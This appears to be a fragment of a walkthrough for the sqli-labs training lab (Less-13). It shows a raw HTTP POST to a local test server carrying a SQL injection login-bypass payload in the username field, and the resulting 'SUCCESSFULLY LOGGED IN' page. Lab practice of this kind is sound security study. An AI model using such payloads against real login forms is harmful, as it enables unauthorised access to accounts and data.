 POST /sqli-labs/less-13/ HTTP/1.1
Host: localhost
Content-Length: 37
Cache-Control: max-age=0
Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3314.0
Safari/537.36 SE 2.X MetaSr 1.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,image/apng,*/*;q=0.8
Referer: http://localhost/sqli-labs/less-12/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin') #&passwd=&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN